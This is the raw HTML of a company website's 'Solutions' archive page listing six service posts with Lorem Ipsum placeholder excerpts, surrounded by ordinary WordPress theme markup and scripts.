                <div id="ct-loadding" class="ct-loader style5">
                                <div class="ct-spinner5">
                      <div class="bounce1"></div>
                      <div class="bounce2"></div>
                      <div class="bounce3"></div>
                    </div>
                            </div>
    <header id="ct-masthead">
    <div id="ct-header-wrap" class="ct-header-layout16 fixed-height scroll-to-bottom is-sticky">
        
        <div id="ct-header-top" class="ct-header-top7">
            <div class="container">
                <div class="row">
                    <div class="ct-header-top-left">
                        <div class="ct-header-branding">
                            <div class="ct-header-branding-inner">
                                <a class="logo-dark" href="https://iotondemand.net/" title="IOTONDEMAND" rel="home"><img src="https://iotondemand.net/wp-content/uploads/2023/08/logo-iot.png" alt="IOTONDEMAND"/></a><a class="logo-light" href="https://iotondemand.net/" title="IOTONDEMAND" rel="home"><img src="https://iotondemand.net/wp-content/uploads/2023/08/logo-iot.png" alt="IOTONDEMAND"/></a><a class="logo-mobile" href="https://iotondemand.net/" title="IOTONDEMAND" rel="home"><img src="https://iotondemand.net/wp-content/uploads/2023/08/logo-iot.png" alt="IOTONDEMAND"/></a>                            </div>
                        </div>
                    </div>
                                            <div class="ct-header-holder">
                                                            <div class="ct-header-info-item ct-header-call">
                                    <div class="h-item-icon">
                                        <i class="flaticon-telephone"></i>
                                    </div>
                                    <div class="h-item-meta">
                                        <label>Call Us: +91 (628) 324-4198</label>
                                        <span>(Monday - Saturday)</span>
                                    </div>
                                                                    </div>
                                                                                                                    <div class="ct-header-info-item ct-header-address">
                                    <div class="h-item-icon">
                                        <i class="flaticon-map"></i>
                                    </div>
                                    <div class="h-item-meta">
                                        <label>35, Industrial Area, Phase -2</label>
                                        <span> Chandigarh India – 160002</span>
                                    </div>
                                                                    </div>
                                                    </div>
                                    </div>
            </div>
        </div>
        
        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <div class="ct-header-branding-inner">
                            <a class="logo-dark" href="https://iotondemand.net/" title="IOTONDEMAND" rel="home"><img src="https://iotondemand.net/wp-content/uploads/2023/08/logo-iot.png" alt="IOTONDEMAND"/></a><a class="logo-light" href="https://iotondemand.net/" title="IOTONDEMAND" rel="home"><img src="https://iotondemand.net/wp-content/uploads/2023/08/logo-iot.png" alt="IOTONDEMAND"/></a><a class="logo-mobile" href="https://iotondemand.net/" title="IOTONDEMAND" rel="home"><img src="https://iotondemand.net/wp-content/uploads/2023/08/logo-iot.png" alt="IOTONDEMAND"/></a>                        </div>
                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="" title="" rel="home"><img src="https://iotondemand.net/wp-content/uploads/2023/08/logo-iot.png" alt=""/></a>
                                    </div>
                                                                <ul id="ct-main-menu" class="ct-main-menu sub-hover children-plus clearfix"><li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4807"><a href="https://iotondemand.net/"><span>Home</span></a></li>
<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://iotondemand.net/technical-componants/"><span>Technical Components</span></a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5053"><a href="https://iotondemand.net/portfolio/cost-benefits-to-manufacturers/"><span>Cost Benefits to Manufacturers</span></a></li>
<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://iotondemand.net/our-solutions/"><span>Our Solutions</span></a></li>
<li id="menu-item-4668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4668"><a target="_blank" rel="noopener" href="https://iotondemand.net/wp-content/uploads/2023/08/IoTOnDemand-E-Catalogue.pdf"><span>E-Catalog</span></a></li>
<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://iotondemand.net/videos/"><span>Videos</span></a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3968"><a href="https://iotondemand.net/about/"><span>About us</span></a>
<ul class="sub-menu">
	<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3969"><a href="https://iotondemand.net/contact/"><span>Contact us</span></a></li>
</ul>
</li>
</ul>                                <div class="ct-header-holder ct-header-holder-mobile">
                                                                            <div class="ct-header-info-item ct-header-call">
                                            <div class="h-item-icon">
                                                <i class="flaticon-telephone"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Call Us: +91 (628) 324-4198</label>
                                                <span>(Monday - Saturday)</span>
                                            </div>
                                                                                    </div>
                                                                                                                                                    <div class="ct-header-info-item ct-header-address">
                                            <div class="h-item-icon">
                                                <i class="flaticon-map"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>35, Industrial Area, Phase -2</label>
                                                <span> Chandigarh India – 160002</span>
                                            </div>
                                                                                    </div>
                                                                    </div>
                                                                    <div class="ct-header-button-mobile">
                                        <a class="btn" href="https://iotondemand.net/contact/" target="_self">
                                            Subscribe now                                            <i class="flaticonv3-next"></i>   
                                        </a>
                                    </div>
                                                            </div>
                        </nav>
                    </div>
                                            <div class="ct-header-meta">
                                                            <div class="header-right-item h-btn-search"><i class="fac fac-search"></i></div>
                                                                                        <div class="header-right-item ct-header-button">
                                    <a class="btn btn-default btn-effect" href="https://iotondemand.net/contact/" target="_self">
                                        Subscribe now                                        <i class="flaticonv4-next"></i>        
                                    </a>
                                </div>
                                                    </div>
                                    </div>
                <div class="line-bottom"></div>
            </div>
            <div id="ct-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>    <div id="pagetitle" class="page-title bg-image ">
        <div class="container">
            <div class="page-title-inner">
                
                <div class="page-title-holder">
                                        <h1 class="page-title">Solutions</h1>                </div>

                            </div>
        </div>
    </div>
        <div id="content" class="site-content">
        	<div class="content-inner">

<div class="container content-container">

    <div class="row content-row">
        <div id="primary" class="col-12">
            <main id="main" class="site-main">
                <article id="post-2765" class="single-hentry archive post-2765 service type-service status-publish hentry service-category-solutions">
    
        <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://iotondemand.net/service/web-desiging/">
                                        Web Desiging                </a>
            </h2>
                        <ul class="entry-meta">
                                    <li class="item-date"><i class="fac fac-calendar-alt"></i>December 17, 2019</li>
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://iotondemand.net/author/censoredguy/" title="Posts by censoredguy" rel="author">censoredguy</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://iotondemand.net/service/web-desiging/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://iotondemand.net/service/web-desiging/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-2763" class="single-hentry archive post-2763 service type-service status-publish hentry service-category-solutions">
    
        <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://iotondemand.net/service/brand-package/">
                                        Brand &#038; Package                </a>
            </h2>
                        <ul class="entry-meta">
                                    <li class="item-date"><i class="fac fac-calendar-alt"></i>December 17, 2019</li>
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://iotondemand.net/author/censoredguy/" title="Posts by censoredguy" rel="author">censoredguy</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://iotondemand.net/service/brand-package/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://iotondemand.net/service/brand-package/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-2758" class="single-hentry archive post-2758 service type-service status-publish hentry service-category-solutions">
    
        <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://iotondemand.net/service/business-strategy/">
                                        Business Strategy                </a>
            </h2>
                        <ul class="entry-meta">
                                    <li class="item-date"><i class="fac fac-calendar-alt"></i>December 17, 2019</li>
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://iotondemand.net/author/censoredguy/" title="Posts by censoredguy" rel="author">censoredguy</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://iotondemand.net/service/business-strategy/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://iotondemand.net/service/business-strategy/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-2787" class="single-hentry archive post-2787 service type-service status-publish hentry service-category-solutions">
    
        <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://iotondemand.net/service/creative-idea/">
                                        Creative idea                </a>
            </h2>
                        <ul class="entry-meta">
                                    <li class="item-date"><i class="fac fac-calendar-alt"></i>December 16, 2019</li>
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://iotondemand.net/author/censoredguy/" title="Posts by censoredguy" rel="author">censoredguy</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://iotondemand.net/service/creative-idea/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://iotondemand.net/service/creative-idea/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-2785" class="single-hentry archive post-2785 service type-service status-publish hentry service-category-solutions">
    
        <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://iotondemand.net/service/government-policy/">
                                        Government policy                </a>
            </h2>
                        <ul class="entry-meta">
                                    <li class="item-date"><i class="fac fac-calendar-alt"></i>December 15, 2019</li>
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://iotondemand.net/author/censoredguy/" title="Posts by censoredguy" rel="author">censoredguy</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://iotondemand.net/service/government-policy/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://iotondemand.net/service/government-policy/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-2780" class="single-hentry archive post-2780 service type-service status-publish hentry service-category-solutions">
    
        <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://iotondemand.net/service/business-consulting/">
                                        Business Consulting                </a>
            </h2>
                        <ul class="entry-meta">
                                    <li class="item-date"><i class="fac fac-calendar-alt"></i>December 14, 2019</li>
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://iotondemand.net/author/censoredguy/" title="Posts by censoredguy" rel="author">censoredguy</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://iotondemand.net/service/business-consulting/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://iotondemand.net/service/business-consulting/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

    </div>
</div>

	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="3023" class="elementor elementor-3023">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-3c23190e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c23190e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-default ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7257bdc6" data-id="7257bdc6" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-6eca7b9f logo-footer elementor-widget elementor-widget-image" data-id="6eca7b9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://aivcard.biz/">
							<img width="265" height="92" src="https://iotondemand.net/wp-content/uploads/2023/08/logo-iot.png" class="attachment-full size-full wp-image-4094" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5236ee9 elementor-widget elementor-widget-ct_contact_info" data-id="5236ee9" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul id="ct_contact_info-5236ee9" class="ct-contact-info ct-contact-info1 style1 ">
        <div class="ct-inline-css"  data-css="
            ">

        </div>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                        <span class="ct-contact-content">
                       35, Industrial Area, Phase -2, <br />Chandigarh India – 160002

                    </span>
                           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone-alt"></i>		                			        </span>
			                                                        <span class="ct-contact-content">
                       +91 (628) 324-4198                    </span>
                           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-ffc5474 elementor-widget elementor-widget-ct_text_editor" data-id="ffc5474" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-ffc5474" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
                    #ct_text_editor-ffc5474 .ct-text-editor {
                background-image: -webkit-gradient(linear, left top, left bottom, from(#9AF657), to(#1CE596));
				background-image: -webkit-linear-gradient(top, #9AF657, #1CE596);
				background-image: -moz-linear-gradient(top, #9AF657, #1CE596);
				background-image: -ms-linear-gradient(top, #9AF657, #1CE596);
				background-image: -o-linear-gradient(top, #9AF657, #1CE596);
				background-image: linear-gradient(top, #9AF657, #1CE596);
				filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#9AF657', endColorStr='#1CE596');
				background-color: transparent;
				background-clip: text;
				-o-background-clip: text;
				-ms-background-clip: text;
				-moz-background-clip: text;
				-webkit-background-clip: text;
				text-fill-color: transparent;
				-o-text-fill-color: transparent;
				-ms-text-fill-color: transparent;
				-moz-text-fill-color: transparent;
				-webkit-text-fill-color: transparent;
            }
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		Open Hours:		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1c17f9dc elementor-widget elementor-widget-text-editor" data-id="1c17f9dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Mon &#8211; Sat: 10 am &#8211; 6 pm,<br />Sunday: CLOSED</p>						</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11e7c63b" data-id="11e7c63b" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-62267c89 elementor-widget elementor-widget-ct_title" data-id="62267c89" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
			<div class="ct-title1 style1">
    <h3>
        <span>Sitemap</span>
        <i></i>
    </h3>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-341f9122 elementor-widget elementor-widget-ct_navigation_menu" data-id="341f9122" data-element_type="widget" data-widget_type="ct_navigation_menu.default">
				<div class="elementor-widget-container">
			    <div id="ct_navigation_menu-341f9122" class="ct-navigation-menu1 one-col-light">
        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4807"><a href="https://iotondemand.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://iotondemand.net/technical-componants/">Technical Components</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5053"><a href="https://iotondemand.net/portfolio/cost-benefits-to-manufacturers/">Cost Benefits to Manufacturers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://iotondemand.net/our-solutions/">Our Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4668"><a target="_blank" rel="noopener" href="https://iotondemand.net/wp-content/uploads/2023/08/IoTOnDemand-E-Catalogue.pdf">E-Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://iotondemand.net/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3968"><a href="https://iotondemand.net/about/">About us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3969"><a href="https://iotondemand.net/contact/">Contact us</a></li>
</ul>
</li>
</ul></div>    </div>
		</div>
				</div>
		                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-121b487a" data-id="121b487a" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-bdd63bb elementor-widget elementor-widget-ct_title" data-id="bdd63bb" data-element_type="widget" data-widget_type="ct_title.default">
				<div class="elementor-widget-container">
			<div class="ct-title1 style1">
    <h3>
        <span>Newsletter</span>
        <i></i>
    </h3>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3a72fa3 elementor-widget elementor-widget-text-editor" data-id="3a72fa3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Send us a newsletter to get update						</div>
				</div>
				<div class="elementor-element elementor-element-776ebed elementor-widget elementor-widget-ct_newsletter" data-id="776ebed" data-element_type="widget" data-widget_type="ct_newsletter.default">
				<div class="elementor-widget-container">
			    <div id="ct_newsletter-776ebed" class="ct-newsletter ct-newsletter1 style3 type-vertical bg-image" >
    		    
	   		    	<form class="newsletter" action="https://iotondemand.net/?na=s" method="post" onsubmit="return newsletter_check(this)">
		    	<input type="hidden" name="nr" value="widget-minimal"/>
		    	<div class="tnp-field tnp-field-email">
		    		<label>Your mail address</label>
		    		<input class="tnp-email" type="email" required name="ne" value="" placeholder="Your mail address">
		    	</div>
		    	<div class="tnp-field tnp-field-button">
		    		<input class="tnp-button" type="submit" value="Subscribe">
		    	</div>
		    </form>
	        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-80d6909 elementor-widget elementor-widget-ct_icon" data-id="80d6909" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 style3">
                                    <a href="https://www.facebook.com/people/Iotondemand/100064101125077/">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a href="https://twitter.com/IoDemand">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a href="https://www.linkedin.com/company/iotondemand/">
                    <i aria-hidden="true" class="material zmdi zmdi-linkedin-box"></i>                                    </a>
                                                <a href="https://www.youtube.com/channel/UC426JfD2pySBkPOEoflD4pQ">
                    <i aria-hidden="true" class="material zmdi zmdi-youtube-play"></i>                                    </a>
                        </div>
		</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-ba481fd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba481fd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-default ">
                            <div class="elementor-row">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50038409" data-id="50038409" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
            <div class="elementor-column-wrap elementor-element-populated">
                    <div class="elementor-background-overlay"></div>
                            <div class="elementor-widget-wrap">
                		<div class="elementor-element elementor-element-1cb9f25 elementor-widget elementor-widget-ct_text_editor" data-id="1cb9f25" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-1cb9f25" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p><span class="ct-year">2023</span> © All rights reserved by  IoTOnDemand</p>		
	</div>
</div>		</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
        		</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>

</div><!-- #page -->
        <div class="ct-modal ct-modal-search">
            <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
            <div class="ct-modal-overlay"></div>
            <div class="ct-modal-content">
                <form role="search" method="get" class="search-form-popup" action="https://iotondemand.net/">
                    <div class="searchform-wrap">
                        <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                        <button type="submit" class="search-submit"><i class="far fac-search"></i></button>
                    </div>
                </form>
            </div>
        </div>
          
        <div id="ct-newsletter-popup">
            <div class="ct-newsletter-content">
                <div class="ct-newsletter-content-inner">
                    <div class="ct-newsletter-close"><i class="zmdi zmdi-close"></i></div>
                    <div class="ct-newsletter-holder">
                        <div class="ct-newsletter-meta">
                            <h4 class="ct-newsletter-title">
                                Subscribe to our newsletter                            </h4>
                            <div class="ct-newsletter-desc">
                                Sign up to receive latest news, updates, promotions, and special offers delivered directly to your inbox.                            </div>
                            <form method="post" action="https://iotondemand.net/?na=s" class="tnp-subscription" style="">
<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Your mail address</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe"></div></form>                            <div class="ct-newsletter-hide"><span>
                                No, thanks                            </span></div>
                        </div>
                        <div class="ct-newsletter-image"><img src="https://iotondemand.net/wp-content/themes/consultio/assets/images/newsletter-icon.png" alt="" /></div>
                    </div>
                </div>
            </div>
        </div>
      
    <div id="ct-mouse-move" >
        <div class="circle-cursor circle-cursor--outer"></div>
        <div class="circle-cursor circle-cursor--inner"></div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
														    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <link rel='stylesheet' id='elementor-frontend-css' href='https://iotondemand.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3023-css' href='https://iotondemand.net/wp-content/uploads/elementor/css/post-3023.css?ver=1709637609' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iotondemand.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://iotondemand.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4087-css' href='https://iotondemand.net/wp-content/uploads/elementor/css/post-4087.css?ver=1709637609' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://iotondemand.net/wp-content/uploads/elementor/css/global.css?ver=1709637609' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iotondemand.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iotondemand.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://iotondemand.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iotondemand.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://iotondemand.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
